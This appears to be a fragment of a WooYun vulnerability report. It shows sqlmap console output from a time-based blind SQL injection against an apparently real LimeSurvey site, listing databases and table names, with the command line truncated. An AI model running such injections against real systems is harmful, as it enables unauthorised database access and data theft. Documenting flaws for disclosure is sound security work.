 管理员: sqlmap.py - sqlmap.py -r 2.txt -p "5_a" --no-cast --dbms=mysql --technique=T --l...
[*] news
[*] news_test
[*] performance_schema
[*] phpmyadmin
[*] survey
[*] test
[*] votes
[20:23:12] [INFO] fetching tables for database: 'limesurveywww'
[20:23:12] [INFO] fetching number of tables for database 'limesurveywww'
[20:23:12] [INFO] resumed: 34
[20:23:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:23:19] [INFO] heuristics detected web page charset 'utf-8'
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:23:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:23:32] [INFO] adjusting time delay to 1 second due to good response times
lime_answers
[20:24:23] [INFO] retrieved: lime_assessments
[20:25:16] [INFO] retrieved: lime_conditions
[20:26:10] [INFO] retrieved: lime_defaultvalues
[20:27:13] [INFO] retrieved: lime_expression_errors
[20:28:44] [INFO] retrieved: lime_failed_login_attempts
[20:30:39] [INFO] retrieved: lime_groups
[20:31:16] [INFO] retrieved: lime_labels
[20:31:47] [INFO] retrieved: lime_labelsets
[20:32:13] [INFO] retrieved: lime_partic
www.wooyun.org